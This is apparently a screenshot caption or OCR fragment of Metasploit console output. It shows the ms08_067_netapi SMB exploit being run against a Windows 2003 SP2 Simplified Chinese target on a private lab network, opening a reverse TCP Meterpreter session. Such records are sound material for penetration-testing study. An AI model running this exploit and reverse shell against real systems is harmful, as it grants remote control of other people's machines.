 Exploit target:
Id Name
-- ----
74 Windows 2003 SP2 Chinese - Simplified (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.193.128:4444
[*] 192.168.193.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.193.132
[*] Meterpreter session 1 opened (192.168.193.128:4444 → 192.168.193.132:1032) at 2022-05-27 16:5
1:22 +0800
meterpreter >